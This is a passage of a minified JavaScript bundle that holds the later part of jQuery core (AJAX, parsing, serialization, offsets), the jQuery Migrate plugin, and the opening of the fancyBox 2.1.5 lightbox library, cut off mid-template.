b,d=0,e=m(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===K||"boolean"===c)&&(this.className&&m._data(this,"__className__",this.className),this.className=this.className||a===!1?"":m._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ub," ").indexOf(b)>=0)return!0;return!1}}),m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){m.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),m.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var vb=m.now(),wb=/\?/,xb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;m.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=m.trim(b+"");return e&&!m.trim(e.replace(xb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():m.error("Invalid JSON: "+b)},m.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||m.error("Invalid XML: "+b),c};var yb,zb,Ab=/#.*$/,Bb=/([?&])_=[^&]*/,Cb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Db=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Eb=/^(?:GET|HEAD)$/,Fb=/^\/\//,Gb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Hb={},Ib={},Jb="*/".concat("*");try{zb=location.href}catch(Kb){zb=y.createElement("a"),zb.href="",zb=zb.href}yb=Gb.exec(zb.toLowerCase())||[];function Lb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(m.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Mb(a,b,c,d){var e={},f=a===Ib;function g(h){var i;return e[h]=!0,m.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Nb(a,b){var c,d,e=m.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&m.extend(!0,a,c),a}function Ob(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Pb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}m.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:zb,type:"GET",isLocal:Db.test(yb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Jb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":m.parseJSON,"text xml":m.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Nb(Nb(a,m.ajaxSettings),b):Nb(m.ajaxSettings,a)},ajaxPrefilter:Lb(Hb),ajaxTransport:Lb(Ib),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=m.ajaxSetup({},b),l=k.context||k,n=k.context&&(l.nodeType||l.jquery)?m(l):m.event,o=m.Deferred(),p=m.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!j){j={};while(b=Cb.exec(f))j[b[1].toLowerCase()]=b[2]}b=j[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return i&&i.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||zb)+"").replace(Ab,"").replace(Fb,yb[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=m.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(c=Gb.exec(k.url.toLowerCase()),k.crossDomain=!(!c||c[1]===yb[1]&&c[2]===yb[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(yb[3]||("http:"===yb[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=m.param(k.data,k.traditional)),Mb(Hb,k,b,v),2===t)return v;h=m.event&&k.global,h&&0===m.active++&&m.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!Eb.test(k.type),e=k.url,k.hasContent||(k.data&&(e=k.url+=(wb.test(e)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=Bb.test(e)?e.replace(Bb,"$1_="+vb++):e+(wb.test(e)?"&":"?")+"_="+vb++)),k.ifModified&&(m.lastModified[e]&&v.setRequestHeader("If-Modified-Since",m.lastModified[e]),m.etag[e]&&v.setRequestHeader("If-None-Match",m.etag[e])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+Jb+"; q=0.01":""):k.accepts["*"]);for(d in k.headers)v.setRequestHeader(d,k.headers[d]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(d in{success:1,error:1,complete:1})v[d](k[d]);if(i=Mb(Ib,k,b,v)){v.readyState=1,h&&n.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,i.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,c,d){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),i=void 0,f=d||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,c&&(u=Ob(k,v,c)),u=Pb(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(m.lastModified[e]=w),w=v.getResponseHeader("etag"),w&&(m.etag[e]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,h&&n.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),h&&(n.trigger("ajaxComplete",[v,k]),--m.active||m.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return m.get(a,b,c,"json")},getScript:function(a,b){return m.get(a,void 0,b,"script")}}),m.each(["get","post"],function(a,b){m[b]=function(a,c,d,e){return m.isFunction(c)&&(e=e||d,d=c,c=void 0),m.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),m._evalUrl=function(a){return m.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},m.fn.extend({wrapAll:function(a){if(m.isFunction(a))return this.each(function(b){m(this).wrapAll(a.call(this,b))});if(this[0]){var b=m(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return this.each(m.isFunction(a)?function(b){m(this).wrapInner(a.call(this,b))}:function(){var b=m(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=m.isFunction(a);return this.each(function(c){m(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){m.nodeName(this,"body")||m(this).replaceWith(this.childNodes)}).end()}}),m.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!k.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||m.css(a,"display"))},m.expr.filters.visible=function(a){return!m.expr.filters.hidden(a)};var Qb=/%20/g,Rb=/\[\]$/,Sb=/\r?\n/g,Tb=/^(?:submit|button|image|reset|file)$/i,Ub=/^(?:input|select|textarea|keygen)/i;function Vb(a,b,c,d){var e;if(m.isArray(b))m.each(b,function(b,e){c||Rb.test(a)?d(a,e):Vb(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==m.type(b))d(a,b);else for(e in b)Vb(a+"["+e+"]",b[e],c,d)}m.param=function(a,b){var c,d=[],e=function(a,b){b=m.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=m.ajaxSettings&&m.ajaxSettings.traditional),m.isArray(a)||a.jquery&&!m.isPlainObject(a))m.each(a,function(){e(this.name,this.value)});else for(c in a)Vb(c,a[c],b,e);return d.join("&").replace(Qb,"+")},m.fn.extend({serialize:function(){return m.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=m.prop(this,"elements");return a?m.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!m(this).is(":disabled")&&Ub.test(this.nodeName)&&!Tb.test(a)&&(this.checked||!W.test(a))}).map(function(a,b){var c=m(this).val();return null==c?null:m.isArray(c)?m.map(c,function(a){return{name:b.name,value:a.replace(Sb,"\r\n")}}):{name:b.name,value:c.replace(Sb,"\r\n")}}).get()}}),m.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Zb()||$b()}:Zb;var Wb=0,Xb={},Yb=m.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Xb)Xb[a](void 0,!0)}),k.cors=!!Yb&&"withCredentials"in Yb,Yb=k.ajax=!!Yb,Yb&&m.ajaxTransport(function(a){if(!a.crossDomain||k.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Wb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Xb[g],b=void 0,f.onreadystatechange=m.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(k){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Xb[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}});function Zb(){try{return new a.XMLHttpRequest}catch(b){}}function $b(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return m.globalEval(a),a}}}),m.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),m.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=y.head||m("head")[0]||y.documentElement;return{send:function(d,e){b=y.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var _b=[],ac=/(=)\?(?=&|$)|\?\?/;m.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=_b.pop()||m.expando+"_"+vb++;return this[a]=!0,a}}),m.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(ac.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&ac.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=m.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(ac,"$1"+e):b.jsonp!==!1&&(b.url+=(wb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||m.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,_b.push(e)),g&&m.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),m.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||y;var d=u.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=m.buildFragment([a],b,e),e&&e.length&&m(e).remove(),m.merge([],d.childNodes))};var bc=m.fn.load;m.fn.load=function(a,b,c){if("string"!=typeof a&&bc)return bc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=m.trim(a.slice(h,a.length)),a=a.slice(0,h)),m.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&m.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?m("<div>").append(m.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},m.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){m.fn[b]=function(a){return this.on(b,a)}}),m.expr.filters.animated=function(a){return m.grep(m.timers,function(b){return a===b.elem}).length};var cc=a.document.documentElement;function dc(a){return m.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}m.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=m.css(a,"position"),l=m(a),n={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=m.css(a,"top"),i=m.css(a,"left"),j=("absolute"===k||"fixed"===k)&&m.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),m.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(n.top=b.top-h.top+g),null!=b.left&&(n.left=b.left-h.left+e),"using"in b?b.using.call(a,n):l.css(n)}},m.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){m.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,m.contains(b,e)?(typeof e.getBoundingClientRect!==K&&(d=e.getBoundingClientRect()),c=dc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===m.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),m.nodeName(a[0],"html")||(c=a.offset()),c.top+=m.css(a[0],"borderTopWidth",!0),c.left+=m.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-m.css(d,"marginTop",!0),left:b.left-c.left-m.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||cc;while(a&&!m.nodeName(a,"html")&&"static"===m.css(a,"position"))a=a.offsetParent;return a||cc})}}),m.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);m.fn[a]=function(d){return V(this,function(a,d,e){var f=dc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?m(f).scrollLeft():e,c?e:m(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),m.each(["top","left"],function(a,b){m.cssHooks[b]=La(k.pixelPosition,function(a,c){return c?(c=Ja(a,b),Ha.test(c)?m(a).position()[b]+"px":c):void 0})}),m.each({Height:"height",Width:"width"},function(a,b){m.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){m.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return V(this,function(b,c,d){var e;return m.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?m.css(b,c,g):m.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),m.fn.size=function(){return this.length},m.fn.andSelf=m.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return m});var ec=a.jQuery,fc=a.$;return m.noConflict=function(b){return a.$===m&&(a.$=fc),b&&a.jQuery===m&&(a.jQuery=ec),m},typeof b===K&&(a.jQuery=a.$=m),m});jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);var jQblvg=$.noConflict();var jQuery=jQblvg;var $j=jQblvg;(function(window,document,$,undefined){"use strict";var H=$("html"),W=$(window),D=$(document),F=$.fancybox=function(){F.open.apply(this,arguments)},IE=navigator.userAgent.match(/msie/i),didUpdate=null,isTouch=document.createTouch!==undefined,isQuery=function(obj){return obj&&obj.hasOwnProperty&&obj instanceof $},isString=function(str){return str&&$.type(str)==="string"},isPercentage=function(str){return isString(str)&&str.indexOf("%")>0},isScrollable=function(el){return el&&!(el.style.overflow&&el.style.overflow==="hidden")&&(el.clientWidth&&el.scrollWidth>el.clientWidth||el.clientHeight&&el.scrollHeight>el.clientHeight)},getScalar=function(orig,dim){var value=parseInt(orig,10)||0;if(dim&&isPercentage(orig)){value=F.getViewport()[dim]/100*value}return Math.ceil(value)},getValue=function(value,dim){return getScalar(value,dim)+"px"};$.extend(F,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:true,autoHeight:false,autoWidth:false,autoResize:true,autoCenter:!isTouch,fitToView:true,aspectRatio:false,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:true,closeBtn:true,closeClick:false,nextClick:false,mouseWheel:true,autoPlay:false,playSpeed:3e3,preload:3,modal:false,loop:true,ajax:{dataType:"html",headers:{"X-fancyBox":true}},iframe:{scrolling:"auto",preload:true},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:true,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(IE?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" 